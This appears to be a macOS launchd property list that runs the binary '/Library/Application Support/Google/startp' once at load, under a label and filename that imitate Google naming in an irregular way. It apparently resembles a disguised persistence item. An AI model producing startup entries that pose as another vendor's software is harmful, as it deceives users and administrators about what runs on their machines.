 www.google.com.tstart.plist
www.google.com.tstart.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.google.com.tstartup 1.0</string>
<key>ProgramArguments</key>
<array>
<string>/Library/Application Support/Google/startp</string>
</array>
<key>RunAtLoad</key>
<true/>
<key>LaunchOnlyOnce</key>
<true/>
</dict>
</plist>